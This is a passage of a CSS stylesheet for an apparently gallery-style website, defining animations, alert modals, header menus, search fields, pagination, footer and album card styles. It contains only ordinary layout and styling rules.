    animation: animate__downFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.animate__startAnimate {
    -webkit-animation-play-state: running;
    animation-play-state: running
}

.animate__mobileStartAnimate {
    -webkit-animation-direction: reverse;
    animation-direction: reverse
}

@media (max-width: 640px) {
    .animate__mobileStartAnimate {
        -webkit-animation-direction: normal;
        animation-direction: normal;
        -webkit-animation-play-state: running;
        animation-play-state: running
    }
}

@-webkit-keyframes animate__rotateLBFadeIn {
    0% {
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
        opacity: 0
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1
    }
}

@keyframes animate__rotateLBFadeIn {
    0% {
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
        opacity: 0
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1
    }
}

@-webkit-keyframes animate__rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@keyframes animate__rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@-webkit-keyframes animate__fadeIn {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes animate__fadeIn {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes animate__rightFadeIn {
    0% {
        -webkit-transform: translateX(60%);
        transform: translateX(60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes animate__rightFadeIn {
    0% {
        -webkit-transform: translateX(60%);
        transform: translateX(60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes animate__leftFadeIn {
    0% {
        -webkit-transform: translateX(-60%);
        transform: translateX(-60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes animate__leftFadeIn {
    0% {
        -webkit-transform: translateX(-60%);
        transform: translateX(-60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes animate__downFadeIn {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes animate__downFadeIn {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

.alert__main {
    color: #494949;
    font-size: 16px;
    background: rgba(0, 0, 0, .2);
    z-index: 31;
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    text-align: center;
    overflow-x: hidden;
    overflow-y: auto;
    white-space: nowrap
}

.alert__main * {
    white-space: normal
}

.alert__main:after {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.alert__display {
    display: block
}

.alert__alert {
    background: #fff;
    padding: 2.5em 3em;
    margin: 3em;
    display: inline-block;
    vertical-align: middle
}

.alert__contentwrap {
    width: 400px
}

.alert__icon {
    text-align: center;
    font-size: 5em;
    margin: 0 .2em .2em
}

.alert__title {
    font-weight: 700;
    text-align: center;
    margin-top: .8em;
    font-size: 1.125em
}

.alert__content {
    margin-top: .5em;
    line-height: 1.2;
    white-space: pre-wrap
}

.alert__content p {
    margin-top: .5em
}

.alert__subtitle span {
    margin-top: 7px;
    display: inline-block;
    font-size: 13px;
    font-weight: 400;
    color: #cfcfcf
}

.alert__success {
    color: #49bc85
}

.alert__warn {
    color: rgba(168, 163, 69, .5)
}

.alert__error {
    color: #c95050
}

@media (max-width: 640px) {
    .alert__alert {
        box-sizing: border-box;
        width: 100%;
        margin: 0;
        padding: 2em 2.5em
    }

    .alert__contentwrap {
        width: 100%
    }
}

.showlayout__wrap {
    z-index: 2;
    position: fixed;
    top: 0;
    display: none
}

.showlayout__space, .showlayout__wrap {
    width: 100%;
    height: 100%
}

.showlayout__action, .showlayout__panel {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center
}

.showlayout__panel {
    background: rgba(0, 0, 0, .9)
}

.showlayout__list {
    margin: 1.9em 2em 5.5em;
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden
}

.showlayout__item {
    display: inline-block;
    position: relative;
    max-width: 40%
}

.showlayout__item img {
    width: 12em;
    max-width: 100%
}

.showlayout__item input {
    display: none
}

.showlayout__tag, .showlayout__vip {
    position: absolute;
    color: #fff;
    font-size: .75em;
    top: .7em
}

.showlayout__vip {
    padding: .5em 0;
    left: 1em
}

.showlayout__tag {
    padding: .5em;
    border-radius: 4px;
    background: rgba(0, 0, 0, .8);
    right: 1em
}

.showlayout__show {
    cursor: pointer;
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .01)
}

.showlayout__radio + span {
    transition: opacity .3s;
    opacity: 0;
    display: block;
    height: 100%
}

.showlayout__radio + span i.showlayout__space {
    height: 100%;
    width: 0
}

.showlayout__radio + span i {
    display: inline-block;
    vertical-align: middle;
    font-size: 2em;
    border-radius: 50%;
    background: #fff;
    color: #49bc85
}

.showlayout__radio:checked + span {
    opacity: 1;
    background: rgba(0, 0, 0, .5)
}

.showlayout__item + .showlayout__item {
    margin-left: .7em
}

.showlayout__action {
    padding: .875em;
    background: rgba(0, 0, 0, .5)
}

.showlayout__action button {
    border: none;
    font-size: .875em
}

.showlayout__action button:last-child {
    margin: 0
}

.header__wrap {
    background: #49bc85;
    position: relative;
    z-index: 7;
    transition: background .3s
}

.header__offline, .header__offline .header__dropdown ul {
    background: #c95050
}

.header__offline .header__logo:after {
    position: absolute;
    bottom: 20%;
    left: 105%;
    content: attr(data-offline);
    font-size: .75em;
    white-space: pre;
    line-height: 1
}

.header__transparent {
    background: transparent
}

.header__transparent .header__main {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    box-shadow: none
}

.header__main {
    height: 60px;
    line-height: 60px;
    color: #fff;
    padding: 0 2em;
    text-align: left
}

.header__main a.header__menu {
    display: none
}

.header__logo {
    position: relative;
    height: 60px;
    display: inline-block;
    line-height: 60px
}

.header__logo img {
    height: 60%;
    vertical-align: middle
}

.header__tips {
    float: right;
    height: 100%
}

.header__tips .header__active {
    font-weight: 700
}

.header__tips .header__notification, .header__tips .header__username {
    display: inline-block;
    margin-left: 3em;
    height: 100%
}

.header__tips .header__dropdownicon {
    margin-left: .625em
}

.header__tips .clickable {
    color: inherit;
    text-transform: capitalize
}

.header__tips .header__action {
    font-size: .875em;
    vertical-align: top;
    margin-left: 1em
}

.header__tips .header__action[data-action=clearcache] {
    display: none
}

.header__login {
    text-transform: capitalize
}

.header__login a:not(.header__active) {
    opacity: .8
}

.header__separator {
    margin: 0 .7em;
    border-left: 1px solid;
    font-size: .8em
}

.header__countwrap {
    position: relative
}

.header__countwrap[data-count]:after, .header__new:after {
    position: absolute;
    background: #fe0000;
    content: attr(data-count);
    border-radius: 100em;
    font-size: .75em;
    width: 2em;
    height: 1.3em;
    top: -.5em;
    right: -1.2em;
    color: #fff;
    line-height: 1.3;
    text-align: center
}

.header__new {
    position: relative
}

.header__new:after {
    content: "NEW";
    width: auto;
    right: auto;
    padding: 0 .3em
}

.header__username {
    position: relative
}

.header__username i {
    display: inline-block;
    transition: -webkit-transform .3s .3s;
    transition: transform .3s .3s;
    transition: transform .3s .3s, -webkit-transform .3s .3s
}

.header__username:focus .header__dropdown, .header__username:hover .header__dropdown {
    display: block
}

.header__username:focus i, .header__username:hover i {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.header__dropdown {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    overflow: hidden
}

.header__dropdown ul {
    font-size: .875em;
    text-transform: capitalize;
    color: #fff;
    transition: opacity .3s .3s, -webkit-transform .3s .3s;
    transition: transform .3s .3s, opacity .3s .3s;
    transition: transform .3s .3s, opacity .3s .3s, -webkit-transform .3s .3s;
    background: #49bc85;
    padding-bottom: 5px
}

.header__dropdown li {
    cursor: pointer;
    line-height: 2.4em;
    padding: 0 4.5em 0 2.5em;
    white-space: pre
}

.header__dropdown li:hover {
    background: hsla(0, 0%, 100%, .2)
}

@supports (pointer-events:none) {
    .header__dropdown {
        display: block;
        pointer-events: none
    }

    .header__dropdown ul {
        opacity: 0;
        -webkit-transform: translateY(-3em);
        -ms-transform: translateY(-3em);
        transform: translateY(-3em)
    }

    .header__username:focus .header__dropdown, .header__username:hover .header__dropdown {
        pointer-events: auto
    }

    .header__username:focus .header__dropdown ul, .header__username:hover .header__dropdown ul {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

@media (max-width: 640px) {
    .header__main {
        padding: 0;
        height: 60px;
        line-height: 60px
    }

    .header__dashbord, .header__login {
        padding: 0 1.2em
    }

    .header__tips .header__username {
        display: none
    }

    .header__tips .header__notification {
        margin-left: 0
    }

    .header__logo {
        line-height: 60px;
        margin-left: 1.2em
    }

    .header__notification {
        padding: 0 1.2em
    }

    .header__countwrap i {
        font-size: 2.5em;
        vertical-align: -.3em
    }

    .header__countwrap:not([data-count="0"]):after {
        top: -.2em;
        right: -.7em;
        font-size: .625em
    }
}

.header2__color {
    color: #333
}

.header2__main {
    height: 70px;
    line-height: 70px
}

.header2__link {
    margin-left: .65em;
    font-weight: lighter;
    text-transform: capitalize
}

.header2__link, .header2__link li {
    display: inline-block
}

.header2__link li {
    margin-left: 3.3em
}

.header2__link li img {
    height: 1.3em;
    vertical-align: middle
}

.header2__link .header2__bolder {
    font-weight: 400
}

@media (max-width: 1024px) {
    .header2__link li {
        margin-left: 1.5em
    }
}

.showheader__headerWrap {
    background: #f3f7f7
}

.showheader__headerWrap h1, .showheader__headerWrap h2 {
    text-transform: none
}

.showheader__header {
    width: 100%;
    display: table;
    table-layout: fixed;
    max-width: 1440px;
    padding: 2.5em 2em 0;
    margin: auto
}

.showheader__headerTop {
    display: table;
    margin-bottom: 1.3em;
    width: 100%
}

.showheader__nickname {
    font-size: 18px;
    padding-right: 1em;
    vertical-align: middle;
    max-width: 10em;
    display: table-cell;
    text-align: left!important;
    width: 60%!important;
}

.showheader__search {
    display: table-cell;
    width: 412px;
    vertical-align: middle;
    font-size: .85em;
    height: 40px
}

.showheader__searchInput input {
    border-radius: 100em;
    background: transparent
}

.showheader__menus {
    position: relative;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    font-size: .7rem
}

.showheader__menus .showheader__menuslink {
    text-transform: capitalize;
    color: #7f7f7f;
    padding-bottom: 1.8em;
    padding-top: .1em;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    white-space: nowrap
}

.showheader__menus .showheader__menuslink i {
    display: inline-block;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    margin-left: .3em
}

.showheader__menus .showheader__menuslink i.showheader__showcate {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.showheader__menus .showheader__menuslink + .showheader__menuslink {
    margin-left: 2em
}

.showheader__menus .showheader__cateWrap {
    margin-left: 2em;
    display: inline-block
}

.showheader__menus .showheader__cateWrap .showheader__tabflag {
    z-index: 3;
    top: 2em;
    bottom: auto;
    border-width: .5em;
    -webkit-filter: drop-shadow(0 -1px hsla(0, 0%, 62%, .5));
    filter: drop-shadow(0 -1px rgba(159, 159, 159, .5))
}

.showheader__menus .showheader__arrow {
    margin-right: -1.5em
}

.showheader__menus #showheader__showallcate {
    display: none
}

.showheader__menus .showheader__cateWrap:hover .showheader__menuslink i {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.showheader__menus .showheader__cateWrap:hover .showheader__category, .showheader__menus .showheader__cateWrap:hover .showheader__tabflag {
    display: block
}

.showheader__menus .showheader__tabflag {
    z-index: 1;
    display: none;
    position: absolute;
    width: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    border: 1em solid transparent;
    border-top: none;
    border-bottom-color: #fff
}

.showheader__menus .showheader__active {
    color: #49bc85
}

.showheader__menus .showheader__active .showheader__tabflag {
    display: block
}

.showheader__menus .showheader__active i {
    display: none
}

.showheader__menus .showheader__category {
    white-space: normal;
    z-index: 2;
    display: none;
    position: absolute;
    top: 2.5em;
    left: 0;
    width: 100%;
    padding: 1.375em 0;
    background: #fff;
    margin-top: -1px;
    border: 1px solid #b9b9b9;
    box-shadow: 0 .5px .5px hsla(0, 0%, 62%, .5)
}

.showheader__menus .showheader__category a {
    display: inline-block;
    float: left;
    width: 50%
}

.showheader__menus .showheader__category li {
    margin: 0 1em;
    padding: .57em .43em;
    font-size: .875em;
    line-height: 1
}

.showheader__menus .showheader__category li:hover {
    background: #49bc85;
    color: #fff
}

.showheader__menus .showheader__category:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 1.375em;
    bottom: 1.375em;
    margin: auto;
    display: block;
    border-left: 1px solid #d3d3d3
}

.showheader__menus .showheader__currentcate {
    text-transform: none;
    -webkit-flex-shrink: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    cursor: default;
    display: inline-block;
    vertical-align: -.5em;
    margin-left: 1em;
    height: 1.5em;
    border: 1px solid;
    border-radius: 2px;
    padding: .1em 1.2em .1em .5em;
    min-width: 3.5em
}

.showheader__menus .showheader__currentcate span {
    white-space: pre
}

.showheader__menus .showheader__currentcate a, .showheader__menus .showheader__currentcate span {
    vertical-align: .15em;
    line-height: 1;
    font-size: .875em
}

.showheader__menus .showheader__currentcate .clickable {
    color: currentColor;
    position: absolute;
    right: .2em;
    top: 0;
    line-height: 1.6
}

.showheader__menus .showheader__currentcate:hover {
    border-color: #49bc85
}

.showheader__menus .showheader__currentcate:hover a {
    color: #49bc85
}

.showheader__menus .showheader__qrcodewrap {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    display: inline-block
}

.showheader__menus .showheader__qrcodewrap .showheader__qrcodehandle {
    display: inline-block;
    line-height: 1.5em
}

.showheader__menus .showheader__qrcodewrap .showheader__qrcodehandle:hover .showheader__qrcode {
    display: block
}

.showheader__menus .showheader__qrcodewrap .showheader__qrcodetext {
    font-size: .8em
}

.showheader__menus .showheader__qrcodewrap .showheader__icon {
    width: 1.3em;
    height: 1.3em;
    margin-left: .3em;
    vertical-align: middle
}

.showheader__menus .showheader__qrcodewrap .showheader__qrcode {
    display: none;
    position: absolute;
    z-index: 2;
    top: 2em;
    width: 10em;
    height: 10em;
    box-shadow: 0 0 .5em rgba(0, 0, 0, .5);
    overflow: hidden;
    right: 0;
    background: #fff
}

@media (max-width: 640px) {
    .showheader__headerWrap {
        cursor: pointer
    }

    .showheader__contentheadWrap, .showheader__header {
        padding: 1em 1em 0
    }

    .showheader__search {
        font-size: .8em;
        width: 40%
    }

    .showheader__headerTop {
        margin-bottom: 1em
    }

    .showheader__menus .showheader__menuslink:not(.showheader__currentcate) {
        padding-bottom: 1.5em
    }

    .showheader__menus .showheader__category {
        padding: .5em 0;
        top: 2em
    }

    .showheader__menus .showheader__cateWrap, .showheader__menus .showheader__menuslink + .showheader__menuslink {
        margin-left: 1em
    }

    .showheader__menus #showheader__showallcate:checked + .showheader__cateWrap .showheader__menuslink i {
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }

    .showheader__menus #showheader__showallcate:checked + .showheader__cateWrap .showheader__category, .showheader__menus #showheader__showallcate:checked + .showheader__cateWrap .showheader__tabflag {
        display: block
    }

    .showheader__menus #showheader__showallcate:checked + .showheader__cateWrap .showheader__tabflag {
        top: 1.5em
    }

    .showheader__menus .showheader__cateWrap:hover .showheader__menuslink i {
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0)
    }

    .showheader__menus .showheader__cateWrap:hover .showheader__category, .showheader__menus .showheader__cateWrap:hover .showheader__tabflag, .showheader__menus .showheader__qrcodewrap {
        display: none
    }
}

.search__main {
    width: 100%;
    line-height: 1.2;
    vertical-align: middle;
    display: table;
    position: relative
}

.search__main .search__td {
    display: table-cell
}

.search__main .search__inputWrap {
    width: 100%;
    position: relative
}

.search__main .search__errorText {
    white-space: pre;
    position: absolute;
    top: 100%;
    left: 0;
    color: #c95050;
    font-size: .75em;
    line-height: 1.5
}

.search__main .search__hintText {
    color: #9f9f9f
}

.search__main .search__label {
    white-space: pre;
    width: 8em;
    display: inline-block
}

.search__main .search__compact .search__label {
    width: auto;
    margin-right: 1em
}

.search__main .search__icon {
    color: #959495;
    pointer-events: auto;
    cursor: pointer;
    position: absolute;
    left: 4px;
    top: 0;
    padding: 0 .35em;
    width: 1.6em;
    height: 100%
}

.search__main .search__icon:hover {
    color: #49bc85
}

.search__main .search__icon:before {
    position: absolute;
    top: 50%;
    margin-top: -.4em
}

.search__main .search__icon:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 25%;
    height: 50%
}

.search__main .search__icon ~ input {
    padding-left: 20px
}

.search__main .search__input {
    width: 100%;
    display: inline-block;
    border-radius: 100em
}

.search__main .search__input::-moz-placeholder {
    color: #9f9f9f
}

.search__main .search__input::-webkit-placeholder {
    color: #9f9f9f
}

.search__main .search__input:-ms-input-placeholder {
    color: #9f9f9f
}

.search__main .search__input::-webkit-input-placeholder {
    color: #9f9f9f
}

.search__main .search__input::placeholder {
    color: #9f9f9f
}

.search__main .search__input.search__wordLimit + .search__wordTips {
    pointer-events: none
}

.search__main .search__input.search__clearable + .search__clear, .search__main .search__input.search__wordLimit + .search__wordTips {
    display: inline-block;
    position: relative;
    width: 4em;
    margin-left: -4em;
    text-align: center;
    color: #9f9f9f
}

.search__main .search__input.search__clearable + .search__clear .search__count, .search__main .search__input.search__wordLimit + .search__wordTips .search__count {
    color: #49bc85
}

.search__main .search__input.search__clearable + .search__clear {
    color: #49bc85;
    cursor: pointer;
    width: 1em;
    height: 1em;
    margin-left: -1.3em;
    font-size: 1.8em;
    vertical-align: middle;
    margin-top: -.2em
}

.search__main .search__input.search__clearable + .search__clear.search__small {
    margin-left: -1.2em;
    margin-top: -.4em
}

.search__main .search__input.search__clearable:invalid + .search__clear {
    display: none
}

.search__main input.search__clearable {
    padding-right: 2em;
    padding-left: 3em
}

.search__main input.search__wordLimit {
    padding-right: 4em
}

.search__main input.search__wordLimit + .search__wordTips {
    border-left: 1px solid currentColor
}

.search__main textarea {
    resize: none;
    vertical-align: text-top
}

.search__main textarea.search__wordLimit {
    padding-bottom: 2em
}

.search__main textarea.search__input.search__wordLimit + .search__wordTips {
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 0;
    line-height: 1.8;
    direction: rtl;
    text-align: right;
    text-indent: .5em
}

.search__main .search__inputContorl {
    vertical-align: text-top
}

.search__main .search__labeled {
    white-space: pre;
    padding-left: 1em
}

.search__main button {
    margin-right: 0
}

.search__main label {
    margin-right: 1em
}

.search__searchIcon {
    position: absolute;
    right: 1.2em;
    top: 7px;
    height: 24px;
    width: 24px;
    cursor: pointer
}

.search__loginModal {
    display: none;
    position: absolute;
    min-width: 440px;
    min-height: 150px;
    box-shadow: 0 0 4px 2px #ccc6c6;
    background: #fff;
    right: 0;
    z-index: 2;
    border-radius: 4px;
    padding: 35px 30px
}

.search__loginModal p {
    font-size: 14px;
    color: #333;
    margin-bottom: 20px
}

.search__loginModal [class^=icon_] {
    right: 10px;
    top: 10px;
    display: block;
    position: absolute;
    font-size: 22px;
    pointer-events: auto;
    cursor: pointer
}

.search__enableModal {
    padding: 25px;
    min-height: 180px
}

.search__enableModal p {
    line-height: 1.5;
    margin-bottom: 10px
}

.search__enableModal P:first-of-type {
    margin-bottom: 5px
}

.search__loadingModal {
    min-height: 100px
}

.search__remainOtherModal {
    height: 150px
}

.search__remainOtherModal a {
    min-width: 130px
}

.search__notActive {
    color: #d7d7d7 !important;
    background: #f2f2f2 !important;
    pointer-events: none !important;
    border: none !important
}

.search__searchPicModal {
    padding: 20px 20px 10px;
    min-height: 200px
}

.search__searchPicModal .search__searchButton {
    margin-top: 20px
}

.search__searchPicModal .search__searchButton img {
    display: none;
    float: right;
    margin-left: 10px;
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
    animation: search__rotation 1.5s linear infinite;
    -moz-animation: search__rotation 1.5s linear infinite;
    -webkit-animation: search__rotation 1.5s linear infinite;
    -o-animation: search__rotation 1.5s linear infinite
}

@-webkit-keyframes search__rotation {
    0% {
        -webkit-transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(1turn)
    }
}

@keyframes search__rotation {
    0% {
        -webkit-transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(1turn)
    }
}

.search__searchPicModal label {
    margin-right: 0
}

.search__searchPicModal input {
    width: .1px;
    height: .1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    z-index: -1
}

.search__searchPicModal .search__header {
    margin-bottom: 10px
}

.search__searchPicModal .search__header a {
    font-size: 12px;
    color: #49bc85;
    margin-right: 20px
}

.search__searchPicModal p {
    margin-bottom: 10px;
    line-height: 1.5
}

.search__searchPicModal p:first-of-type {
    margin-bottom: 5px
}

.search__searchPicModal .search__footer {
    position: absolute;
    bottom: 20px;
    right: 20px;
    height: 24px;
    line-height: 24px;
    font-size: 14px
}

.search__searchPicModal .search__footer span:last-child {
    margin-right: 10px
}

.search__searchPicModal .search__footer a {
    height: 24px;
    padding: 3px 0;
    min-width: 60px;
    width: 66px;
    font-size: 13px
}

@media (max-width: 640px) {
    .search__main .search__inputlablewrap {
        display: block;
        line-height: 2
    }

    .search__main .search__inputwrap {
        display: block
    }

    .search__main .search__label {
        width: auto
    }

    .search__searchIcon {
        height: 22px;
        width: 22px;
        top: 7px
    }

    .search__loginModal {
        min-width: auto;
        width: 92vw;
        top: -2vh
    }

    .search__searchPicModal {
        height: 30vh
    }

    a.search__button {
        min-width: 5em
    }
}

.empty__main {
    font-size: 16px;
    text-align: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    color: #9f9f9f
}

.empty__minheight {
    min-height: 20em
}

.empty__align {
    height: 100%
}

.empty__align, .empty__empty {
    display: inline-block;
    vertical-align: middle
}

.empty__empty img {
    display: inline-block;
    max-width: 15em;
    margin-bottom: 1.5em
}

.empty__emptytitle {
    text-transform: capitalize
}

.empty__emptytips {
    margin-top: 1.5em;
    font-size: .875em
}

.empty__gofirst {
    padding-left: .5em;
    color: #49bc85;
    font-size: .75em;
    cursor: pointer
}

@media (max-width: 640px) {
    .empty__minheight .empty__emptytitle {
        margin-bottom: 0
    }

    .empty__emptytitle {
        margin-bottom: 1.5em
    }
}

.userfooter__main {
    margin-top: 1em;
    padding: 1em 0;
    background: #49bc85;
    color: #fff
}

.userfooter__content {
    max-width: 1440px;
    margin: auto;
    padding: .35em 2em
}

.userfooter__copyright, .userfooter__lang {
    font-size: .75em
}

.userfooter__copyright {
    display: inline-block
}

.userfooter__copyright a {
    white-space: nowrap
}

.userfooter__lang {
    float: right
}

.userfooter__lang ul {
    font-size: 1.2em;
    color: #49bc85
}

.userfooter__lang:before {
    content: "";
    background-image: url("[data-uri]");
    background-size: 100%;
    width: 1em;
    height: 1em;
    margin-right: .5em;
    display: inline-block
}

@media (max-width: 640px) {
    .userfooter__main {
        margin-top: 1em
    }

    .userfooter__content {
        padding: 0 1em
    }

    .userfooter__lang {
        float: none
    }

    .userfooter__lang ul {
        left: 0;
        right: auto
    }
}

.showalbumheader__main {
    width: 100%;
    max-width: 1440px;
    padding: 1.3em 2em 0;
    margin: 0 auto;
    table-layout: fixed;
    display: table
}

@media (min-width: 0px) {
    .showalbumheader__main {
        display: block
    }
}

.showalbumheader__separator {
    display: inline-block;
    height: 1em;
    width: 1px;
    margin: 0 .6em -.15em;
    background: currentColor
}

.showalbumheader__gallerycover {
    position: relative;
    overflow: hidden;
    float: left;
    border: 1px solid #cfcfcf
}

.showalbumheader__space {
    position: relative;
    width: 8.8em;
    height: 8.8em;
    border: .3em solid #fff
}

.showalbumheader__gallerydec {
    width: 100%;
    min-height: 6em;
    padding-left: 10.3em
}

.showalbumheader__gallerydec h2 {
    text-transform: none
}

.showalbumheader__gallerydec .showalbumheader__gallerytitle {
    font-size: 1.125em;
    line-height: 2
}

.showalbumheader__gallerydec .showalbumheader__gallerysubtitle {
    min-height: 4.5em;
    line-height: 1.3;
    margin-bottom: .5em
}

.showalbumheader__tabgroup {
    font-size: .75em
}

.showalbumheader__tabgroup .showalbumheader__button {
    background: #fff;
    color: #9f9f9f;
    padding: .8em 1.333em;
    border: 1px solid #9f9f9f;
    margin-right: 0;
    border-radius: 0;
    min-width: 4em;
    text-align: center;
    display: block;
    float: right
}

.showalbumheader__tabgroup .showalbumheader__button + .showalbumheader__button {
    margin-right: -1px
}

.showalbumheader__tabgroup .showalbumheader__button.showalbumheader__right {
    border-radius: .5em 0 0 .5em
}

.showalbumheader__tabgroup .showalbumheader__button.showalbumheader__left {
    border-radius: 0 .5em .5em 0
}

.showalbumheader__tabgroup .showalbumheader__button.showalbumheader__active {
    color: #49bc85
}

.showalbumheader__tabgroup:after {
    content: "";
    clear: both;
    display: block
}

@media (max-width: 640px) {
    .showalbumheader__main {
        padding: 1em 1em 0;
        cursor: pointer
    }

    .showalbumheader__gallerycover, .showalbumheader__space {
        border: none
    }

    .showalbumheader__space {
        width: 5em;
        height: 5em
    }

    .showalbumheader__gallerydec {
        min-height: 5em;
        padding-left: 6em
    }

    .showalbumheader__gallerydec .showalbumheader__gallerytitle {
        line-height: 1.2
    }

    .showalbumheader__gallerydec .showalbumheader__gallerysubtitle {
        min-height: 1.9em
    }

    .showalbumheader__tabgroup .showalbumheader__button, .showalbumheader__tabgroup .showalbumheader__download {
        padding: .5em;
        line-height: 1;
        margin: 0;
        min-width: 3em
    }
}

.pagination__main {
    padding-top: 2.5em;
    text-align: center;
    font-size: 14px
}

.pagination__main .pagination__button, .pagination__main .pagination__button:focus {
    cursor: pointer;
    transition: none;
    color: #9f9f9f;
    background: #fff;
    border: 1px solid #cfcfcf;
    border-radius: 0;
    width: 30px;
    display: inline-block;
    margin: 0;
    line-height: 2.5em;
    height: 2.5em;
    min-width: 2.5em;
    vertical-align: middle
}

.pagination__main .pagination__button + .pagination__button, .pagination__main .pagination__button + .pagination__button:focus {
    margin-left: -5px
}

.pagination__main .pagination__active, .pagination__main .pagination__button.pagination__active:focus {
    position: relative;
    color: #fff;
    background: #49bc85;
    border-color: #49bc85
}

.pagination__buttons, .pagination__jumpwrap {
    display: inline-block;
    vertical-align: middle
}

.pagination__jumpwrap {
    color: #9f9f9f;
    font-size: .857em;
    margin: 1em 0
}

.pagination__jumpwrap span {
    padding-left: .5em
}

.pagination__jumpwrap input {
    width: 4em
}

.pagination__jumpwrap .pagination__button, .pagination__jumpwrap .pagination__button:active, .pagination__jumpwrap .pagination__button:focus, .pagination__jumpwrap input {
    margin: 0 .5em;
    min-width: 2em;
    padding: 0 .5em;
    height: 2em;
    font-size: inherit
}

.pagination__jumpwrap .pagination__button, .pagination__jumpwrap .pagination__button:active, .pagination__jumpwrap .pagination__button:focus {
    display: inline-block;
    float: none;
    border-radius: .2em;
    vertical-align: top
}

.pagination__main .pagination__button.pagination__active:hover {
    color: #fff
}

.pagination__main .pagination__button:hover {
    position: relative;
    color: #49bc85;
    border-color: #49bc85
}

.pagination__main .pagination__disabled:hover {
    position: static;
    border-color: #cfcfcf;
    color: #9f9f9f
}

.album__main {
    display: block;
    box-shadow: 0 1px 2px #9f9f9f
}

.album__main:before {
    content: "";
    width: 94%;
    height: 10%;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    z-index: -1;
    box-shadow: inherit
}

.album__main:hover {
    box-shadow: 0 1px 2px #49bc85
}

.album__imgwrap {
    position: relative;
    color: #fff;
    overflow: hidden;
    max-width: 100%;
    height: 200px;
}

.album__img {
    background: #fff;
    border-radius: inherit
}

.album__img[data-default]:not([data-type=video]) {
    background: url([data-uri]) #f0f0f0 50% no-repeat;
    background-size: cover
}

.album__img[data-default]:not([data-type=video]):before {
    visibility: hidden
}

.album__space {
    /*cursor: pointer;*/
    /*position: relative;*/
    /*background: url(#);*/
    /*background: url('/images/new_noob.png') no-repeat;*/
    /*display: block;*/
    /*padding-bottom: 100%*/
    
 /*   cursor: pointer;*/
 /* position: absolute;*/

 /* background:url('/images/new_noob.png') no-repeat center center;*/
  
 /* display: block;*/

 /* width: 50px;*/
 /* height: 50px;*/
 /* z-index: 100;*/
 /* background-size: 100% 100%;*/
 /* right: 0;*/
 /* bottom: 0;*/
 /*display: none;*/
}

.album__photonumber {
    position: absolute;
    text-align: right;
    height: 2.2em;
    padding-top: .5em;
    background-repeat: repeat-x;
    background-position-x: left;
    background-position-y: bottom;
    background-size: 100% 100%;
    background-image: url([data-uri]);
    background-image: linear-gradient(0deg, rgba(0, 0, 0, .3) 0, transparent);
    pointer-events: none;
    padding: .3em .5em;
    line-height: 1.4;
    bottom: 0;
    left: 0;
    width: 100%
}

.album__title {
    background: #fff;
    line-height: 1.3;
    padding: .5em;
    margin-bottom: 3%
}

.album__showmore {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
